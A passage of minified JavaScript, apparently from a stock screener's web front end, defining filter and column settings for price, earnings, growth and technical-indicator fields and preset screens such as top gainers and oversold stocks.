0,o(427921)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},postmarket_change_abs:{title:p.t(null,void 0,o(959511)),shortTitle:p.t(null,void 0,o(846926)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},postmarket_close:{title:p.t(null,void 0,o(723752)),shortTitle:p.t(null,void 0,o(723752)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_high:{title:p.t(null,void 0,o(448860)),shortTitle:p.t(null,void 0,o(448860)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_low:{title:p.t(null,void 0,o(20712)),shortTitle:p.t(null,void 0,o(20712)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_open:{title:p.t(null,void 0,o(95190)),shortTitle:p.t(null,void 0,o(95190)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_volume:{title:p.t(null,void 0,o(999602)),shortTitle:p.t(null,void 0,o(999602)),control:"range",
formatter:Me,category:1},earnings_per_share_forecast_next_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_release_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Ie.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_date"),formatter:De},earnings_release_next_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Re.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_next_date"),formatter:De},"Recommend.All":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.All")},"Recommend.MA":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.MA")},"Recommend.Other":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.Other")},"Stoch.RSI.K":{control:"condition",conditionFields:["Stoch.RSI.D"],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.Stoch.RSI"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Stoch.RSI.D":{control:"condition",conditionFields:["Stoch.RSI.K"],formatter:Te,category:3},"W.R":{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.WR"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ROC:{control:"condition",conditionFields:[],formatter:Te,category:3},BBPower:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.BBPower"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},UO:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.UO"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},VWAP:{control:"condition",conditionFields:Xe().concat(Ke()),formatter:xe,category:3},VWMA:{control:"condition",
conditionFields:Xe().concat(Ke()),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.VWMA"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ADR:{control:"condition",conditionFields:Xe(),formatter:xe,category:3},"Ichimoku.CLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.CLine")),formatter:xe,category:3},"Ichimoku.BLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.BLine")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.Ichimoku"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Ichimoku.Lead1":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead1")),formatter:xe,category:3},"Ichimoku.Lead2":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead2")),formatter:xe,category:3},elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(898507)),shortTitle:p.t(null,void 0,o(898507)),control:"condition",conditionFields:[],formatter:Ee,category:1},basic_elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(921906)),shortTitle:p.t(null,void 0,o(921906)),control:"condition",conditionFields:[],formatter:Ee,category:1},dps_common_stock_prim_issue_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},"24h_vol|5":{category:1,formatter:Me,control:"range",title:K["24h_vol|5"][0],shortTitle:K["24h_vol|5"][1]},"24h_vol_change|5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:1,highlightChange:!0},currency:{control:"select",defaultRange:["USD","USDT","USDC","BUSD","BTC","ETH","DAI","BNB","WBTC","WETH"],disabled:!0,category:1,hideSetupColumn:!0},total_revenue_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],
formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},dps_common_stock_prim_issue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:2,highlightChange:!0},total_debt_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},cash_n_equivalents_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_equivalents_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2}};function Ze(e,t){t=t.replace(/(\s+)/,"(<[^>]+>)*$1(<[^>]+>)*");const o=new RegExp("("+t+")","gi");return e.replace(o,"<mark>$1</mark>")}function et(e,t){for(let o=0;o<e.length;++o){const i=e[o];i.left&&Qe[i.left]&&(i.left=I(i.left,t))}}function tt(e,t,o,i){if(Array.isArray(t)&&0===t.length)throw new Error("Empty value");let n=o&&o[e]?o[e]:t;if("function"==typeof Qe[e].customFilterCondition){const t=Qe[e].customFilterCondition(n);if(t)return Array.isArray(t)?et(t,i):("candlestick"===e&&(t.left=t.left.split(",").map((e=>I(e,i))).join(",")),t.left&&Qe[t.left]&&(t.left=I(t.left,i))),t.filterOR&&(et(t.filter,i),et(t.filterOR,i)),t.filter2Flag&&(et(t.filter,i),et(t.filter2AndPart,i)),t}if("function"==typeof Qe[e].mutateFilterConditionValue){const t=Qe[e].mutateFilterConditionValue(n);t&&(n=t)}const r=Array.isArray(n);if(n&&"object"==typeof n&&!r){const t={left:e,operation:n.operator};return n.value&&(t.right=n.value),t}return{left:I(e,i),operation:r?"in_range":"equal",right:r?n.slice():n}}function ot(e,t,o,i){if(Be(t)&&Be(o))throw new Error("Empty value");let n,r={};switch(Qe[e].control){case"range":if(t&&"object"==typeof t&&!Array.isArray(t)){r={left:e,operation:t.operator},t.value&&(r.right=t.value);break}var s=o?Array.isArray(o[e])&&o[e].slice()||[]:t.slice();r={left:I(e,i),operation:"in_range",right:s},2===s.length&&(0,f.isNumber)(s[0])&&(0,f.isNumber)(s[1])&&(-1e100==+s[0]?r={left:I(e,i),operation:"eless",right:s[1]}:1e100==+s[1]&&(r={left:I(e,i),operation:"egreater",right:s[0]}));break;case"condition":if(Be(t.operator))throw new Error("Empty value operator");if(Be(t.value))throw new Error("Empty value");n=o&&o[e].value?o[e].value:t.value,Qe[n]&&(n=I(n,i)),r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:t.operator,right:n};break;case"toggle":r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:Qe[e].filter.operator,right:o&&o[e].value?o[e].value:Qe[e].filter.value};break;case"select":r=tt(e,t,o,i);break;default:"select"===Qe[e].filterCondition&&(r=tt(e,t,o,i))}return r}function it(e,t){!function(e,t){for(const o in e)e[o].disabled=2===e[o].category||t.includes(o)
}(e,(t||[]).concat("type","industry","market_cap_basic","beta_1_year","Value.Traded","MoneyFlow","ChaikinMoneyFlow","elements","basic_elements","premarket_change","premarket_change_abs","premarket_change_from_open","premarket_change_from_open_abs","premarket_close","premarket_gap","premarket_high","premarket_low","premarket_open","premarket_volume","postmarket_change","postmarket_change_abs","postmarket_close","postmarket_high","postmarket_low","postmarket_open","postmarket_volume"))}function nt(){for(const e of Object.keys(K))e in Qe&&(Qe[e].title=Qe[e].title||K[e][0],Qe[e].shortTitle=Qe[e].shortTitle||K[e][1])}function rt(e,t){if(delete Qe.name.control,nt(),"forex"===e&&(Qe.country.title=p.t(null,void 0,o(703556)),Qe.country.shortTitle=p.t(null,void 0,o(703556)),delete Qe.sector.control,Qe.sector.title=p.t(null,void 0,o(533064)),Qe.sector.shortTitle=p.t(null,void 0,o(533064)),Qe.sector.resettableFilter=!1,Qe.sector.mutateFilterConditionValue=e=>!!e&&(Array.isArray(e)?e.map((e=>Ne(e,Pe))):Ne(e,Pe))),"stock"===e){Qe.sector.title=p.t(null,void 0,o(99804)),Qe.sector.shortTitle=p.t(null,void 0,o(99804)),Qe.type.customFilterCondition=V,Qe.type.defaultRange=je,Qe.name.defaultRange=je,Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue;for(const e in Qe)Qe[e].disabled=!1}["stock","crypto"].includes(e)&&(Qe.name.control="select"),"crypto"===e&&(Qe.sector.title=p.t(null,void 0,o(609797)),Qe.sector.shortTitle=p.t(null,void 0,o(609797)),Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue,Qe.name.additionalColumns.push("exchange"),Qe.type.defaultRange=qe,Qe.name.defaultRange=qe,Qe.type.customFilterCondition=U),"crypto"!==e&&(Qe.name.additionalColumns=Qe.name.additionalColumns.filter((e=>"exchange"!==e))),"crypto_mkt"===e&&(Qe.sector.title=p.t(null,void 0,o(399709)),Qe.sector.shortTitle=p.t(null,void 0,o(399709))),["crypto","crypto_mkt"].includes(e)&&(Qe.total_shares_outstanding.title=p.t(null,void 0,o(983692)),Qe.total_shares_outstanding.shortTitle=p.t(null,void 0,o(667808))),"sector"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(99804)),Qe.description.shortTitle=p.t(null,void 0,o(99804)),Qe.description.mutateDisplayValue=Je),"industry"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(407727)),Qe.description.shortTitle=p.t(null,void 0,o(407727)),Qe.description.mutateDisplayValue=Je,Qe.elements.title=p.t(null,void 0,o(921906)),Qe.elements.shortTitle=p.t(null,void 0,o(921906)),Qe.sector.control="select",Qe.sector.resettableFilter=!0),["sector","industry"].includes(t)&&(Qe.sector.hiddenColumn=!0),"bonds"===e&&(Qe.close.title=p.t(null,{context:"Bonds"},o(568461)),Qe.close.shortTitle=p.t(null,{context:"Bonds"},o(568461)),Qe.coupon={title:p.t(null,void 0,o(332961)),shortTitle:p.t(null,void 0,o(332961)),align:"right",formatter:Fe},Qe.maturity_date={title:p.t(null,void 0,o(147789)),shortTitle:p.t(null,void 0,o(147789)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),
"continuous_futures"===e&&(Qe.expiration={title:p.t(null,void 0,o(886777)),shortTitle:p.t(null,void 0,o(886777)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),function(e,t){switch(e){case"stock":["bid","ask","currency","centralization"].forEach((e=>{t[e].disabled=!0}));break;case"forex":it(t,["exchange","volume","relative_volume_10d_calc","relative_volume_intraday.5","average_volume_10d_calc","average_volume_30d_calc","average_volume_60d_calc","average_volume_90d_calc","currency","centralization"]);break;case"futures":case"cfd":it(t,["bid","ask","centralization"]);break;case"crypto":it(t,["country","sector"])}}(e,Qe);["market_cap_calc","market_cap_diluted_calc","total_shares_outstanding","total_shares_diluted","total_value_traded","24h_vol|5","24h_vol_change|5"].forEach((t=>{Qe[t].disabled=!["crypto","crypto_mkt"].includes(e)}));["elements","basic_elements"].forEach((t=>{Qe[t].disabled=!["sector","industry"].includes(e)}))}nt();const st=[{key:"-1",name:p.t(null,void 0,o(710050))},{key:"1",name:p.t(null,void 0,o(970223))}],at=[{key:"-1",name:'<div class="tv-screener-table__market-icon">'+o(578507)+"</div>"},{key:"1",name:'<div class="tv-screener-table__market-icon">'+o(289523)+"</div>"}];function lt(){const e=(e,t,o,i)=>{const n=Ue(e,Le)||null,r=n?He(n):null;return r&&r[0]<=1e3*t&&1e3*t<=r[1]?i:o};Qe.earnings_release_next_time={isSingle:!0,title:p.t(null,void 0,o(312806)),tooltip:(t,o,i)=>{const n=Qe.earnings_release_next_date.value,r=e(n,t,o,i);return r?Ve((s=r).toString(),st)||s:void 0;var s},shortTitle:p.t(null,void 0,o(312806)),disableHeaderControl:!0,align:"center",additionalColumns:["earnings_release_next_date","earnings_release_time","earnings_release_next_time"],mutateDisplayValue:(t,o,i,n)=>{const r=Qe.earnings_release_next_date.value,s=e(r,o,i,n);return s?Ve((a=s).toString(),at)||a:ct;var a},category:2},Qe.close.title=p.t(null,void 0,o(7953)),Qe.close.shortTitle=p.t(null,void 0,o(7953)),Qe.earnings_release_next_date=Object.assign(Qe.earnings_release_next_date,{title:p.t(null,void 0,o(722677)),shortTitle:p.t(null,void 0,o(722677)),noAny:!0,additionalColumns:["earnings_release_date","earnings_release_next_date"],defaultRange:Le.map((e=>e.name)),resettableFilter:!1,mutateDisplayValue:(e,t,o,i)=>{if(!o&&t)return De.format(t);if(i.value){const e=Ue(i.value,Le);if(e){const i=He(e);if(i){if(t&&dt(t,i))return De.format(t);if(o&&dt(o,i))return De.format(o)}}}return e},customFilterCondition:Oe()}),Qe.earnings_release_next_calendar_date={title:p.t(null,void 0,o(609254)),shortTitle:p.t(null,void 0,o(609254)),formatter:De,category:1,additionalColumns:["earnings_release_next_date","earnings_release_calendar_date"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?De.format(o):ct}},delete Qe.earnings_per_share_forecast_next_fq.control,Qe.earnings_per_share_forecast_next_fq.title=p.t(null,void 0,o(881220)),Qe.earnings_per_share_forecast_next_fq.shortTitle=p.t(null,void 0,o(881220)),
Qe.earnings_per_share_forecast_next_fq.disableHeaderControl=!0,Qe.earnings_per_share_forecast_next_fq.align="right",Qe.earnings_per_share_forecast_next_fq.additionalColumns=["earnings_release_next_date","earnings_per_share_forecast_fq"],Qe.earnings_per_share_forecast_next_fq.mutateDisplayValue=(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?Te.format(o):ct},Qe.earnings_per_share_fq.title=p.t(null,void 0,o(8041)),Qe.earnings_per_share_fq.shortTitle=p.t(null,void 0,o(8041)),Qe.eps_surprise_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_fq[0],shortTitle:K.eps_surprise_fq[1],formatter:Te,filterFormatter:Ee,category:2,highlightChange:!0},Qe.eps_surprise_percent_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_percent_fq[0],shortTitle:K.eps_surprise_percent_fq[1],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},Qe.revenue_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(484933)),shortTitle:p.t(null,void 0,o(484933)),formatter:Me,category:1},Qe.revenue_forecast_next_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(792741)),shortTitle:p.t(null,void 0,o(792741)),formatter:Me,category:1,additionalColumns:["earnings_release_next_date","revenue_forecast_fq"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return"0"===e?ct:e}return o?Me.format(o):ct}},ht()}const ct='<span class="tv-screener-table__cell--color-normal">—</span>';function dt(e,t){return function(e,t){const o=t[0],i=t[1];return o<=e&&e<=i}(1e3*e,t)}const ut=e=>{e.additionalColumns=["earnings_release_next_date"],e.mutateDisplayValue=(e,t)=>{const o=Ue(Qe.earnings_release_next_date.value,Le);if(o){const e=He(o);if(e&&dt(t,e))return ct}return e}};function ht(){ut(Qe.earnings_per_share_fq),ut(Qe.eps_surprise_fq),ut(Qe.eps_surprise_percent_fq),ut(Qe.revenue_fq)}function pt(e,t="stock",o=!0){if(!e)return null;if(["crypto_mkt"].includes(t)&&e.cryptoFormatter)return e.cryptoFormatter;if(["forex","crypto","crypto_mkt","cfd","futures"].includes(t)){if(e.forexFilterFormatter)return e.forexFilterFormatter;if(e.forexFormatter)return e.forexFormatter}return o&&e.filterFormatter?e.filterFormatter:e.formatter?e.formatter:null}const _t={};function mt(e,t,o,i){const n=e+";"+t+";"+o+";"+i;return _t[n]||(_t[n]=new w.PriceFormatter({priceScale:e,minMove:t,fractional:o,minMove2:i})),_t[n]}function gt(e){return Qe[e]&&!Qe[e].fixed&&!Qe[e].disabled&&!Qe[e].hideSetupColumn}function vt(e){return e.filterTitle||e.title}function ft(e,t){return Array.isArray(e)&&Array.isArray(t)?function(e,t){const o=[...e,...t];return[Math.min(...o),Math.max(...o)]}(e,t):"string"!=typeof e?function(e,t){return e.operator!==t.operator?null:"greater"===t.operator?{operator:e.operator,value:Math.min(t.value,e.value)}:{operator:e.operator,value:Math.max(e.value,t.value)}}(e,t):e===t?e:null}const yt={forex:{
top_gainers:p.t(null,void 0,o(497496)),top_losers:p.t(null,void 0,o(67269))},default:{top_gainers:p.t(null,void 0,o(534822)),top_losers:p.t(null,void 0,o(619430))}},bt=[{id:"general",title:p.t(null,void 0,o(704258)),content:{sort_field:"name",sort_direction:"asc",filters:{}}},{id:"most_capitalized",title:p.t(null,void 0,o(553743)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"volume_leaders",title:p.t(null,void 0,o(476709)),adjustFilter:{volume:[1]},content:{sort_field:"volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_gainers",title:yt.default.top_gainers,adjustFilter:{change:[1]},content:{sort_field:"change",sort_direction:"desc",filters:{change:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_losers",title:yt.default.top_losers,adjustFilter:{change:[0]},content:{sort_field:"change",sort_direction:"asc",filters:{change:{operator:"less",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"ath",title:p.t(null,void 0,o(561723)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.All":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"atl",title:p.t(null,void 0,o(699864)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.All":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"high_dividend",title:p.t(null,void 0,o(768450)),content:{sort_field:"dividend_yield_recent",sort_direction:"desc",filters:{dividend_yield_recent:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"above_52wk_high",title:p.t(null,void 0,o(686478)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_high:{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"below_52wk_low",title:p.t(null,void 0,o(56273)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_low:{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_high",title:p.t(null,void 0,o(708562)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.1M":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_low",title:p.t(null,void 0,o(202388)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.1M":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"most_volatile",title:p.t(null,void 0,o(284514)),adjustFilter:{"Volatility.D":[1]},content:{sort_field:"Volatility.D",sort_direction:"desc",filters:{is_primary:{
operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"unusual_volume",title:p.t(null,void 0,o(200419)),adjustFilter:{relative_volume_10d_calc:[1]},content:{sort_field:"relative_volume_10d_calc",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},relative_volume_10d_calc:null,active_symbol:{operator:"equal",value:!0}}}},{id:"overbought",title:p.t(null,void 0,o(890846)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"greater",value:70},active_symbol:{operator:"equal",value:!0}}}},{id:"oversold",title:p.t(null,void 0,o(96062)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"less",value:30},active_symbol:{operator:"equal",value:!0}}}},{id:"outperforming_SMA50",title:p.t(null,void 0,o(862381)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"less",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"underperforming_SMA50",title:p.t(null,void 0,o(196067)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"greater",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"earnings_this_week",title:p.t(null,void 0,o(711478)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},earnings_release_next_date:null,active_symbol:{operator:"equal",value:!0}}}},{id:"pre_market_gainers",title:p.t(null,void 0,o(171794)),adjustFilter:{premarket_change:[1]},content:{sort_field:"premarket_change",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},premarket_change:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}},{id:"after_hours_gainers",title:p.t(null,void 0,o(126679)),adjustFilter:{postmarket_volume:[1]},content:{sort_field:"postmarket_volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},postmarket_volume:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}}];function wt(e){bt.forEach((t=>{if(t.disabled=!1,t.id in v.marketFilterValues.america)for(const e in v.marketFilterValues.america[t.id])t.content.filters[e]=v.marketFilterValues.america[t.id][e];(t=>{["forex","crypto"].includes(e[0])||e.includes("brazil")?delete t.content.filters.name:t.content.filters.name=["common","dr","etf"],1===e.length&&"america"===e[0]?t.content.filters.exchange=["NYSE","NASDAQ","AMEX"]:delete t.content.filters.exchange,"general"===t.id&&("crypto"===e[0]&&(t.content.sort_field="24h_vol|5",t.content.sort_direction="desc"),"forex"===e[0]&&(t.content.sort_field="name",t.content.sort_direction="asc"));const o=[];for(const r of e){const e=v.marketFilterValues[r];if(e&&t.id in e)if(t.disabled||null!==e[t.id]){const r=e[t.id];for(const e in r){const s=r[e];if(null===s||(i=t.content.filters[e],n=s,Object.prototype.toString.call(i)!==Object.prototype.toString.call(n)))delete t.content.filters[e],
